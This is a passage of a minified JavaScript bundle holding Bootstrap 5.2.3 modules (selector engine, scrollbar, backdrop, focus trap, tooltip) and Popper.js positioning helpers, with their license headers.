Event(n,{bubbles:s,cancelable:!0});return u=_(u,i),l&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&o&&o.preventDefault(),u}};function _(t,e){for(const[n,i]of Object.entries(e||{}))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}return v}(o("rPfsX"))})),o.register("eGzIY",(function(t,e){
    /*!
      * Bootstrap selector-engine.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";return{find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))}}}(o("rPfsX"))})),o.register("kx5rn",(function(t,e){
    /*!
      * Bootstrap scrollbar.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",a=".sticky-top",l="padding-right",u="margin-right";class f{getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,l,(e=>e+t)),this._setElementAttributes(s,l,(e=>e+t)),this._setElementAttributes(a,u,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,l),this._resetElementAttributes(s,l),this._resetElementAttributes(a,u)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,n){const i=this.getWidth(),r=t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+i)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${n(Number.parseFloat(r))}px`)};this._applyManipulationCallback(t,r)}_saveInitialAttribute(t,e){const n=t.style.getPropertyValue(e);n&&o.default.setDataAttribute(t,e,n)}_resetElementAttributes(t,e){const n=t=>{const n=o.default.getDataAttribute(t,e);null!==n?(o.default.removeDataAttribute(t,e),t.style.setProperty(e,n)):t.style.removeProperty(e)};this._applyManipulationCallback(t,n)}_applyManipulationCallback(t,e){if(n.isElement(t))e(t);else for(const n of r.default.find(t,this._element))e(n)}constructor(){this._element=document.body}}return f}(o("eGzIY"),o("hLeWZ"),o("rPfsX"))})),o.register("hLeWZ",(function(t,e){
    /*!
      * Bootstrap manipulator.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,i){t.setAttribute(`data-bs-${e(n)}`,i)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},i=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const r of i){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),n[i]=t(e.dataset[r])}return n},getDataAttribute:(n,i)=>t(n.getAttribute(`data-bs-${e(i)}`))}}()})),o.register("6GWnh",(function(t,e){
    /*!
      * Bootstrap base-component.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(t),s=r(n),a=r(i),l="5.2.3";class u extends a.default{dispose(){o.default.remove(this._element,this.constructor.DATA_KEY),s.default.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,i=!0){e.executeAfterTransition(t,n,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return o.default.get(e.getElement(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return l}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}constructor(t,n){super(),(t=e.getElement(t))&&(this._element=t,this._config=this._getConfig(n),o.default.set(this._element,this.constructor.DATA_KEY,this))}}return u}(o("glgIX"),o("rPfsX"),o("bdPcG"),o("a3pGD"))})),o.register("glgIX",(function(t,e){
    /*!
      * Bootstrap data.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";const t=new Map;return{set(e,n,i){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(n)||0===r.size?r.set(n,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}}}()})),o.register("a3pGD",(function(t,e){
    /*!
      * Bootstrap config.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e);class i{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(e,i){const r=t.isElement(i)?n.default.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof r?r:{},...t.isElement(i)?n.default.getDataAttributes(i):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const i of Object.keys(n)){const r=n[i],o=e[i],s=t.isElement(o)?"element":t.toType(o);if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${r}".`)}}}return i}(o("rPfsX"),o("hLeWZ"))})),o.register("lIHnd",(function(t,e){
    /*!
      * Bootstrap backdrop.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(n),s="backdrop",a="fade",l="show",u=`mousedown.bs.${s}`,f={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},c={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class d extends o.default{static get Default(){return f}static get DefaultType(){return c}static get NAME(){return s}show(t){if(!this._config.isVisible)return void e.execute(t);this._append();const n=this._getElement();this._config.isAnimated&&e.reflow(n),n.classList.add(l),this._emulateAnimation((()=>{e.execute(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),e.execute(t)}))):e.execute(t)}dispose(){this._isAppended&&(r.default.off(this._element,u),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(a),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=e.getElement(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),r.default.on(t,u,(()=>{e.execute(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){e.executeAfterTransition(t,this._getElement(),this._config.isAnimated)}constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}}return d}(o("bdPcG"),o("rPfsX"),o("a3pGD"))})),o.register("lvHQP",(function(t,e){
    /*!
      * Bootstrap focustrap.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=i(n),a="focustrap",l=".bs.focustrap",u=`focusin${l}`,f=`keydown.tab${l}`,c="Tab",d="forward",p="backward",h={autofocus:!0,trapElement:null},m={autofocus:"boolean",trapElement:"element"};class g extends s.default{static get Default(){return h}static get DefaultType(){return m}static get NAME(){return a}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),r.default.off(document,l),r.default.on(document,u,(t=>this._handleFocusin(t))),r.default.on(document,f,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.default.off(document,l))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const n=o.default.focusableChildren(e);0===n.length?e.focus():this._lastTabNavDirection===p?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){t.key===c&&(this._lastTabNavDirection=t.shiftKey?p:d)}constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}}return g}(o("bdPcG"),o("eGzIY"),o("a3pGD"))})),o.register("3bom0",(function(t,e){
    /*!
      * Bootstrap component-functions.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t,e,n){"use strict";const i=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),r=(t,e="hide")=>{const r=`click.dismiss${t.EVENT_KEY}`,o=t.NAME;i.default.on(document,r,`[data-bs-dismiss="${o}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),n.isDisabled(this))return;const r=n.getElementFromSelector(this)||this.closest(`.${o}`);t.getOrCreateInstance(r)[e]()}))};t.enableDismissTrigger=r,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports,o("bdPcG"),o("rPfsX"))})),o.register("deNxF",(function(t,e){
    /*!
      * Bootstrap tooltip.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i,r,o,s){"use strict";const a=t=>t&&"object"==typeof t&&"default"in t?t:{default:t};function l(t){if(t&&t.__esModule)return t;const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const i=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const u=l(t),f=a(i),c=a(r),d=a(o),p=a(s),h="tooltip",m=new Set(["sanitize","allowList","sanitizeFn"]),g="fade",b="show",v=".tooltip-inner",_=".modal",y="hide.bs.modal",x="hover",w="focus",E="click",T="manual",A="hide",O="hidden",P="show",D="shown",C="inserted",k="click",L="focusin",j="focusout",M="mouseenter",S="mouseleave",N={AUTO:"auto",TOP:"top",RIGHT:e.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:e.isRTL()?"right":"left"},F={allowList:n.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},W={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return h}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),f.default.off(this._element.closest(_),y,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=f.default.trigger(this._element,this.constructor.eventName(P)),n=(e.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!n)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(i),f.default.trigger(this._element,this.constructor.eventName(C))),this._popper=this._createPopper(i),i.classList.add(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.on(t,"mouseover",e.noop);const o=()=>{f.default.trigger(this._element,this.constructor.eventName(D)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(f.default.trigger(this._element,this.constructor.eventName(A)).defaultPrevented)return;if(this._getTipElement().classList.remove(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.off(t,"mouseover",e.noop);this._activeTrigger[E]=!1,this._activeTrigger[w]=!1,this._activeTrigger[x]=!1,this._isHovered=null;const t=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.default.trigger(this._element,this.constructor.eventName(O)))};this._queueCallback(t,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const n=this._getTemplateFactory(t).toHtml();if(!n)return null;n.classList.remove(g,b),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=e.getUID(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(g),n}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new p.default({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[v]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(g)}_isShown(){return this.tip&&this.tip.classList.contains(b)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement,n=N[e.toUpperCase()];return u.createPopper(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)f.default.on(this._element,this.constructor.eventName(k),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if(e!==T){const t=e===x?this.constructor.eventName(M):this.constructor.eventName(L),n=e===x?this.constructor.eventName(S):this.constructor.eventName(j);f.default.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?w:x]=!0,e._enter()})),f.default.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?w:x]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},f.default.on(this._element.closest(_),y,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=c.default.getDataAttributes(this._element);for(const t of Object.keys(e))m.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:e.getElement(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}constructor(t,e){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}}return e.defineJQueryPlugin(H),H}(o("jGZDb"),o("rPfsX"),o("hqJWB"),o("bdPcG"),o("hLeWZ"),o("6GWnh"),o("g1Tum"))})),o.register("jGZDb",(function(n,i){e(n.exports,"popperGenerator",(function(){return o("1TWnW").popperGenerator})),e(n.exports,"detectOverflow",(function(){return o("54LSF").default})),e(n.exports,"createPopperBase",(function(){return o("1TWnW").createPopper})),e(n.exports,"createPopper",(function(){return o("9OlD6").createPopper})),e(n.exports,"createPopperLite",(function(){return o("1asL1").createPopper}));var r=o("b0oZF"),s=o("aNKCo");o("1TWnW"),o("54LSF"),o("9OlD6"),o("1asL1");t(n.exports,r),t(n.exports,s)})),o.register("b0oZF",(function(t,n){e(t.exports,"top",(function(){return i})),e(t.exports,"bottom",(function(){return r})),e(t.exports,"right",(function(){return o})),e(t.exports,"left",(function(){return s})),e(t.exports,"auto",(function(){return a})),e(t.exports,"basePlacements",(function(){return l})),e(t.exports,"start",(function(){return u})),e(t.exports,"end",(function(){return f})),e(t.exports,"clippingParents",(function(){return c})),e(t.exports,"viewport",(function(){return d})),e(t.exports,"popper",(function(){return p})),e(t.exports,"reference",(function(){return h})),e(t.exports,"variationPlacements",(function(){return m})),e(t.exports,"placements",(function(){return g})),e(t.exports,"beforeRead",(function(){return b})),e(t.exports,"read",(function(){return v})),e(t.exports,"afterRead",(function(){return _})),e(t.exports,"beforeMain",(function(){return y})),e(t.exports,"main",(function(){return x})),e(t.exports,"afterMain",(function(){return w})),e(t.exports,"beforeWrite",(function(){return E})),e(t.exports,"write",(function(){return T})),e(t.exports,"afterWrite",(function(){return A})),e(t.exports,"modifierPhases",(function(){return O}));var i="top",r="bottom",o="right",s="left",a="auto",l=[i,r,o,s],u="start",f="end",c="clippingParents",d="viewport",p="popper",h="reference",m=l.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(l,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),b="beforeRead",v="read",_="afterRead",y="beforeMain",x="main",w="afterMain",E="beforeWrite",T="write",A="afterWrite",O=[b,v,_,y,x,w,E,T,A]})),o.register("aNKCo",(function(t,n){e(t.exports,"applyStyles",(function(){return o("jgvRx").default})),e(t.exports,"arrow",(function(){return o("138kr").default})),e(t.exports,"computeStyles",(function(){return o("4AZNf").default})),e(t.exports,"eventListeners",(function(){return o("g7f3E").default})),e(t.exports,"flip",(function(){return o("9DMz7").default})),e(t.exports,"hide",(function(){return o("7BuNt").default})),e(t.exports,"offset",(function(){return o("fiDfL").default})),e(t.exports,"popperOffsets",(function(){return o("dsRDf").default})),e(t.exports,"preventOverflow",(function(){return o("4oCuF").default}));o("jgvRx"),o("138kr"),o("4AZNf"),o("g7f3E"),o("9DMz7"),o("7BuNt"),o("fiDfL"),o("dsRDf"),o("4oCuF")})),o.register("jgvRx",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("24MqT"),r=o("1jiP6");var s={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},o=e.attributes[t]||{},s=e.elements[t];(0,r.isHTMLElement)(s)&&(0,i.default)(s)&&(Object.assign(s.style,n),Object.keys(o).forEach((function(t){var e=o[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var o=e.elements[t],s=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});(0,r.isHTMLElement)(o)&&(0,i.default)(o)&&(Object.assign(o.style,a),Object.keys(s).forEach((function(t){o.removeAttribute(t)})))}))}},requires:["computeStyles"]}})),o.register("24MqT",(function(t,n){function i(t){return t?(t.nodeName||"").toLowerCase():null}e(t.exports,"default",(function(){return i}))})),o.register("1jiP6",(function(t,n){e(t.exports,"isElement",(function(){return r})),e(t.exports,"isHTMLElement",(function(){return s})),e(t.exports,"isShadowRoot",(function(){return a}));var i=o("c6vZl");function r(t){return t instanceof(0,i.default)(t).Element||t instanceof Element}function s(t){return t instanceof(0,i.default)(t).HTMLElement||t instanceof HTMLElement}function a(t){return"undefined"!=typeof ShadowRoot&&(t instanceof(0,i.default)(t).ShadowRoot||t instanceof ShadowRoot)}})),o.register("c6vZl",(function(t,n){function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}e(t.exports,"default",(function(){return i}))})),o.register("138kr",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("3mLqD"),r=o("k4Zcn"),s=o("7ArWR"),a=o("aXGoe"),l=o("b2k8O"),u=o("5sqWM"),f=o("5G7ZP"),c=o("aJnDa"),d=o("b0oZF");var p={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,o=t.name,s=t.options,p=n.elements.arrow,h=n.modifiersData.popperOffsets,m=(0,i.default)(n.placement),g=(0,l.default)(m),b=[d.left,d.right].indexOf(m)>=0?"height":"width";if(p&&h){var v=function(t,e){return t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t,(0,f.default)("number"!=typeof t?t:(0,c.default)(t,d.basePlacements))}(s.padding,n),_=(0,r.default)(p),y="y"===g?d.top:d.left,x="y"===g?d.bottom:d.right,w=n.rects.reference[b]+n.rects.reference[g]-h[g]-n.rects.popper[b],E=h[g]-n.rects.reference[g],T=(0,a.default)(p),A=T?"y"===g?T.clientHeight||0:T.clientWidth||0:0,O=w/2-E/2,P=v[y],D=A-_[b]-v[x],C=A/2-_[b]/2+O,k=(0,u.within)(P,C,D),L=g;n.modifiersData[o]=((e={})[L]=k,e.centerOffset=k-C,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&(0,s.default)(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}})),o.register("3mLqD",(function(t,n){function i(t){return t.split("-")[0]}e(t.exports,"default",(function(){return i}))})),o.register("k4Zcn",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("iw2a4");function r(t){var e=(0,i.default)(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}})),o.register("iw2a4",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("1jiP6"),r=o("e1kkm"),s=o("c6vZl"),a=o("ez8QG");function l(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var o=t.getBoundingClientRect(),l=1,u=1;e&&(0,i.isHTMLElement)(t)&&(l=t.offsetWidth>0&&(0,r.round)(o.width)/t.offsetWidth||1,u=t.offsetHeight>0&&(0,r.round)(o.height)/t.offsetHeight||1);var f=((0,i.isElement)(t)?(0,s.default)(t):window).visualViewport,c=!(0,a.default)()&&n,d=(o.left+(c&&f?f.offsetLeft:0))/l,p=(o.top+(c&&f?f.offsetTop:0))/u,h=o.width/l,m=o.height/u;return{width:h,height:m,top:p,right:d+h,bottom:p+m,left:d,x:d,y:p}}})),o.register("e1kkm",(function(t,n){e(t.exports,"max",(function(){return i})),e(t.exports,"min",(function(){return r})),e(t.exports,"round",(function(){return o}));var i=Math.max,r=Math.min,o=Math.round})),o.register("ez8QG",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dltFP");function r(){return!/^((?!chrome|android).)*safari/i.test((0,i.default)())}})),o.register("dltFP",(function(t,n){function i(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}e(t.exports,"default",(function(){return i}))})),o.register("7ArWR",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&(0,i.isShadowRoot)(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}})),o.register("aXGoe",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("c6vZl"),r=o("24MqT"),s=o("dHC7B"),a=o("1jiP6"),l=o("3XHns"),u=o("3eGyH"),f=o("dltFP");function c(t){return(0,a.isHTMLElement)(t)&&"fixed"!==(0,s.default)(t).position?t.offsetParent:null}function d(t){for(var e=(0,i.default)(t),n=c(t);n&&(0,l.default)(n)&&"static"===(0,s.default)(n).position;)n=c(n);return n&&("html"===(0,r.default)(n)||"body"===(0,r.default)(n)&&"static"===(0,s.default)(n).position)?e:n||function(t){var e=/firefox/i.test((0,f.default)());if(/Trident/i.test((0,f.default)())&&(0,a.isHTMLElement)(t)&&"fixed"===(0,s.default)(t).position)return null;var n=(0,u.default)(t);for((0,a.isShadowRoot)(n)&&(n=n.host);(0,a.isHTMLElement)(n)&&["html","body"].indexOf((0,r.default)(n))<0;){var 